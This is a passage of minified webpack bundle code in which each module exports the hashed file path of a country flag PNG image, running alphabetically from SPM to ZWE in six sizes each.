strict";e.exports=t.p+"SPM_20x13-b89e9628aec2bb341692.png"},413062:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21-567f0084dcbe3fc18e3a.png"},685263:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32-ddb4453385b3474f35a7.png"},585849:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43-fd6f512781f84918a3f7.png"},634049:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64-ad08adf4163ee39559fa.png"},329542:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-21914b3799a8976f3305.png"},448011:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13-2e053b41389dc23af11e.png"},259739:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21-247a2ffe8210d1f3e322.png"},71890:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32-f8eb330b827a8b88d094.png"},257844:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43-102077d68f641167c288.png"},794812:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64-9c086fb702dc2e340f97.png"},432401:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-e3b4694eb86bc50dac60.png"},224878:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13-eb49fa815b0467262141.png"},384538:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21-e40fa000f66584cca05d.png"},592299:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32-8b5c2d190d08a7156625.png"},104101:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43-1af68ca742fdbfe31fea.png"},841197:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64-ecea39c6f6eb87cc3a8c.png"},335602:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-fff85af0952cbc5e8a91.png"},42855:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13-c9ab9238c47b0835be17.png"},76599:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21-5f02bbaa0809349f01bf.png"},504230:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32-686346f900e57255ae7a.png"},15272:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43-c6decaa3a0a27c67bbcd.png"},870528:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64-bf5be3a9d0bee8af2764.png"},485133:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-16c3c558b94eb1e85f5b.png"},871098:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13-225ddaee63b32d592691.png"},712454:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21-a27be5963bf700a3e8c6.png"},831631:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32-8f248a39f7dc9da7d753.png"},872889:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43-85e11e1d5661dd63f6c5.png"},907265:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64-7709f00a3c57dcc96294.png"},617901:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-f3aaaf8e03d6f60da814.png"},66010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13-009eb6002c2dd638d610.png"},373990:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21-89a2948680eb2f85da34.png"},825135:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32-417815512db690ea5f31.png"},792345:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43-baa240e5e776ad190942.png"},33313:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64-51fb4f3ccafd2c6b0844.png"},811318:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-2c4ec221f9ad17957368.png"},457083:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13-e5ae2946ba04fe8698a4.png"},175435:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21-cb65520aec3500ec772c.png"},828098:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32-2e2732758bd64667e605.png"},613028:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43-38680366f958911c49d4.png"},128172:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64-2ba197fa2122b8a047e0.png"},285650:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-2995bd2ba6d5c4fa3776.png"},641287:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13-80b945682c27447ac754.png"},635543:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21-4ed7c766480a3b05d50c.png"},166022:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32-0e84fd2cac5eb39df230.png"},927816:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43-9101640d334a90d806cd.png"},719264:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64-5fd43dd1a94905dc5921.png"},687395:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-8bec66c80e1199bd0eea.png"},649324:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13-c8acfe23e1babf39a502.png"},7580:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21-6a795cd246b3124955f7.png"},551265:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32-41b5cb06532dec6f6283.png"},89539:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43-730b486f762ffca2b632.png"},682075:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64-903ebb44ceaebcbdda3c.png"},702533:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-1c0ddbe5225fa517c86a.png"},805762:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13-909c9c586784bd71b575.png"},751694:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21-8d93f753307816014dd1.png"},202535:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32-4c9991955c32185d1815.png"},558273:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43-e8a5635b9c45d1c056d5.png"},59865:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64-3e7948000a50243ad6b3.png"},414374:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-feb68298d068ddc9b5c5.png"},435947:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13-2a786a5225b4dbe01efb.png"},891387:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21-55efd4f257e15646e7ad.png"},481394:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32-a78e158f76f748e7d652.png"},130388:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43-c82feef12f9a79dfe392.png"},177436:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64-d73b97803036be2d0524.png"},699921:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-132c35edfcd40af072ba.png"},985710:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13-f0083468a84694d21340.png"},145370:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21-6fde4b003a9f9cb9df6e.png"},353131:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32-94befaa4047fe833a43b.png"},864933:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43-ac476fc445f3fbe23121.png"},602029:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64-8c1d999fb2eeac885337.png"},859983:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-e9dfdade51c593272a52.png"},658456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13-bcb4ac532d81e7f55baa.png"},441976:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21-d9631f21b63c929aff47.png"},650757:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32-06df723163023ef9b43e.png"},193463:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43-bc499efe513999e4f774.png"},836159:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64-e819dbc1452b1dc378f3.png"},33328:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-101e2dad36ba8a5615e9.png"},922665:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13-9f1150905a60ca36f99f.png"},338173:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21-a62ffb67a55bf9ac5671.png"},925872:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32-77c26ffa06e29aebbdc3.png"},342754:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43-f558fd0b4ef21d956e00.png"},771002:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64-d8b1e75fd62fb2424434.png"},817669:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-76b8e67a46e2c1f99f20.png"},288898:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13-e04e021843ed71fdc75b.png"},502350:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21-c084810260b3a947e51b.png"},236199:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32-491c09269862760f7c50.png"},618113:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43-f88c57a4b0a858e1ccdc.png"},93529:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64-8269d0ae84827ef8b2f5.png"},965708:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-d336df511f879846a49e.png"},74709:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13-7b107721a8b11456496d.png"},979673:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21-fe818fe0af4362ae559c.png"},406500:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32-579819b787c933853257.png"},45510:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43-920ec6327d06ac3cfae7.png"},589502:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64-7af163ac4ae5a45ce000.png"},488856:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-74471fe16013b124fb73.png"},840289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13-5378c0fc1c24f5480770.png"},111829:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21-8261ef02541dc748f5c3.png"},408344:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32-0d3bc08abca0c9e62078.png"},365242:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43-15f1719ad3c089c72f69.png"},567522:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64-89fce3eb4809863a7d8b.png"},755792:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-e3a170a836a6b05bf8b7.png"},880393:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13-380ec128b94857092dc3.png"},625885:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21-64b97597b92495dac1fb.png"},699216:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32-2a7faee031eadb686811.png"},167234:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43-445574ee678a7cf38928.png"},459034:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64-8b0d200eeb4b598790a5.png"},365171:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-c50632f2324f5a97a26f.png"},372924:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13-a9476c7302ba78c00d13.png"},460460:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21-f8eedb155a620224aa7b.png"},34737:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32-0404dc671c52aaff5576.png"},300499:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43-a627068d6dc595fc0c1e.png"},980139:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64-e2e957bde8cf7105528e.png"},357894:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-cfe65b453b41a948d359.png"},61963:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13-ea87345dc4658003c87a.png"},873691:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21-d2488e8880db796cc20f.png"},169490:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32-c6dbb98559e66c08e77a.png"},871796:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43-5dbded5b68d1095c20d7.png"},408764:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64-c95f7d2e8b20c3a9c9d1.png"},436338:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-b481147af2ad78783710.png"},519719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13-c4496e8953d9c7682af5.png"},857911:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21-4011c8c27351ea1806f4.png"},769190:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32-4318a028b2a2594daa44.png"},975784:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43-8ec2cf706e288722db97.png"},64768:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64-de02f7759ee8d7ed9748.png"},434930:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-64d92c7cef93431730c3.png"},911207:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13-d6bff38644f069f86598.png"},249399:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21-63bf049cbda04f530154.png"},160678:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32-3734515cd427bc1233c1.png"},367272:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43-9b55ece7c607b7c446ae.png"},456256:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64-15b3d9a5933ad2246833.png"},402020:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-17d05ac61ce3beb75096.png"},344829:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13-655fe0f5aed8ae9e0457.png"},309825:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21-1e32e735381effb4fbba.png"},714140:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32-ef2f5215dd723445670c.png"},765102:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43-92f48cfad964e60c5ded.png"},172534:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64-80916f5d5a23edf8aa09.png"},481872:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-adab254e35d20e6d7217.png"},501193:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13-be6becd6dc5c990b6218.png"},836829:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21-0daa93086ac8da867ed5.png"},240784:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32-628cc1df01df771cbda7.png"},271682:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43-391fe8fb3c9b986111ad.png"},563482:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64-d11ebe60a0d3bc7585ba.png"},680588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-5dfaa43538ad87dd5a3d.png"},948053:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13-6d33303f7cc6b6571cdd.png"},853017:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21-db78e6c9c9f71a3dea06.png"},279844:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32-3ce5551cd0e8b88d9528.png"},402502:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43-147ac03e3d504aa514f1.png"},462846:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64-a675699e2eb974a2a81a.png"},395146:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-d677a7571bb6cb1de893.png"},336847:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13-4716fea8879c44c40c82.png"},582975:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21-36197517748c04de508e.png"},229502:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32-34b20de9be382bc254c7.png"},223888:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43-285f3c4b3a525a7f4ffb.png"},189272:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64-94ee4be546906e5260ab.png"},194158:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-71e1a4c01d6b624c2b30.png"},77731:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13-86b8596d9c534990b679.png"},498707:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21-bc6ee0239ff9d70ad3a7.png"},747226:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32-827129c4ec2962d5007b.png"},415468:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43-bd888c0dfd3acd476de2.png"},251972:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64-cc56cacc30a5fc785a81.png"},823152:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-4e429dc677272f611fe1.png"},960809:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13-d1700e3cb1aaf1ccc0c2.png"},878845:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21-b261592119eb69ca0ad2.png"},916016:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32-5dd92fe0e76287f203a7.png"},931042:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43-986974b5bc838132be1c.png"},65594:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64-fc6fee2243ec698b52a0.png"},266421:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-f2d4046a7296baf81349.png"},818:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13-69d645383bde85729225.png"},7230:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21-3209d28112423fa7385d.png"},452503:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32-be40ca8994328a8ec144.png"},812785:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43-d806e08b91ce98798eac.png"},666697:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64-9f1a8ad90e58d2022c95.png"},12562:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-a3ee533d9bf08c2408b8.png"},255815:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13-e0657c6c2eef37f19b77.png"},651927:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21-c0e30dca375e416c0086.png"},216582:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32-13a88ca96ff4255b455a.png"},190280:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43-8241657144e5ca48889f.png"},3168:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64-cb655ade008f698cef4c.png"},119557:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-27f578fc401074f100eb.png"},19458:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13-bf9f57a4808e7781efda.png"},232910:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21-61966bbcb601d7751fa9.png"},450407:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32-e47b55d858a470e2cedd.png"},348673:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43-feeb08b5ed8b29ab8f0e.png"},824089:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64-73e9e0d9a38f6fa438b0.png"},546916:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-37010d014a70a13e7f7c.png"},757821:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13-f90304f97df5812b53ed.png"},662465:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21-e11e28d9015bdf759e98.png"},952284:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32-6e04e4f32efbf10f8912.png"},307694:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43-3f73de76c002da608d3d.png"},834358:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64-9552aed98dcc60c6d527.png"},535036:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-f1e9c5972c3db2e2d7a9.png"},710469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13-df9e0c5a06cd0639e20b.png"},489865:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21-327e96c67e3503846cb9.png"},328340:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32-91ea8cb13721eeea2597.png"},569142:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43-1d3cfbec724fef59ec8e.png"},530158:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64-1f70ef72ee2946d7c70a.png"},132436:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ebf1a42a2f3c7a5dd530.png"},209709:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13-902082203407c716ba7f.png"},35569:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21-9d36397fed4f8e32bc0d.png"},484556:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32-a01a202078dd311ecf05.png"},226654:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43-e9c07b9fdb3396cd5fc1.png"},120486:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64-293b763fcdbe9b526280.png"},513402:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-90edca99373bd0d2640b.png"},170047:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13-44dbb6b4c0c182ec765c.png"},602863:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21-45cb990783cce202f9a2.png"},823790:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32-b19501176f92d295225d.png"},218432:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43-10cdfa7da64011eb9dda.png"},13128:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64-2fe543fac60f73f73d11.png"},839494:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-e9c7b4f74a648823bab9.png"},545099:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13-4302204c2110738da690.png"},959707:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21-cb1f78075260e9558701.png"},88658:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32-de43a6b241c342d97489.png"},897460:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43-13275c021576b45407d4.png"},468604:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64-0f1e4ba32b5cf7e9ea14.png"},640500:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-63bdd027106070d79ed1.png"},223373:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13-2550bc6f19381477d191.png"},704721:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21-5d4cf51bc74ba01cff55.png"},331180:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32-7b9b54f967061ef603ce.png"},251390:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43-3a1d033b8037831861b8.png"},670662:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64-b78c3113310fd653bb68.png"},280494:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-6184282cb4cdcdd9fe1e.png"},383011:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13-476e49fc3c776f8c698c.png"},803987:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21-f33ea38be5ac72e6625e.png"},52506:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32-71367a0efca066e2e9b1.png"},720748:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43-d253bdb647e955bbb838.png"},557252:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64-6d0443b2f30a7b28c912.png"},24472:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-26e2d32b20ffe911e2fc.png"},111201:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13-50deff4199c1eff56d90.png"},311509:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21-042e3abcd72cc75b6f27.png"},102552:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32-3d9387199dec78db4f5b.png"},363898:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43-f3421a2987de9196bead.png"},235554:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64-dad622a356adf90d6980.png"},521808:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-cbe51b49abf2e2706abd.png"},811017:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13-d0973ac4575fe7702886.png"},556509:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21-d29702a4a0a0c6b1b60b.png"},629840:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32-b05c22cd88d2ff86f985.png"},581506:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43-15edc76b378440c463d4.png"},389658:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64-94bab3e103059160450a.png"},591324:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-258cc96f43ddf6868f00.png"},340005:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13-7a93556a4504e8fd215a.png"},248041:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21-20e6977066c508a7442e.png"},885940:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32-a4ba16b4bc67fea5a922.png"},381718:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43-ade055985353d1a95e9e.png"},815502:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64-f4fe9816fde890380d34.png"},940498:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-bb5cbe8e603452b1569c.png"},690631:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13-72799bfc8a0d034bdba0.png"},684887:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21-47d86175444ad1273abe.png"},699014:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32-6305d318945973e58b20.png"},977160:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43-c3a196b2c39785daa640.png"},768608:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64-a76133f2638952f50152.png"},3048:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-c39079b26d734d0ec34f.png"},84785:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13-e228ced848900ddb4d5b.png"},58149:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21-939a273d8a6fca6723f8.png"},336488:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32-eae73b6fdbdd3f388819.png"},150666:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43-ab44e0806bf967257d16.png"},974386:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64-27b30f3817b118c3bc30.png"},839928:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-d825df4ea5be6b712d6f.png"},114369:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13-e885bc5b834e7b34e681.png"},532085:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21-2c5ab7e9ea69e5b95ebe.png"},95224:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32-55800bfbacd22e7c416b.png"},684058:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43-f727e70e5608e44d6a86.png"},579778:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64-6d00b6cdc78fb991a7fb.png"},516842:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-eb2f78bdc0f59a22fae2.png"},116911:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13-291609b056210a77e93b.png"},500191:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21-9808920530e6badfcf58.png"},468382:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32-e9ef5bb122ca53c0eb78.png"},791984:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43-7096cedf6e4863851455.png"},820024:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64-a0792770c3be2e06da14.png"},802758:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-94a6115c4e8ceee9d1d9.png"},685259:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13-df74679a7b3344ec77af.png"},496987:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21-3938e1086367becbc8d6.png"},309138:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32-c636257fa11a622ddaae.png"},495092:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43-e89d80f1c87284b95e1e.png"},32060:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64-dc1456f2dfbb824852ca.png"},284534:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-7d2eacca74a1e2efe502.png"},694331:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13-58d6a4752c7b7eda7d77.png"},412683:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21-42cc85274105dfb66fc5.png"},65346:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32-5d8f3464089642e1a88a.png"},850276:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43-02e511f1e6761595377a.png"},365420:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64-a4b315e300b7c60dc80e.png"},90285:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-23bc10e1a3ddef6a61ee.png"},510810:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13-19f15e406456458d55ad.png"},548518:(e,s,t)=>{"use 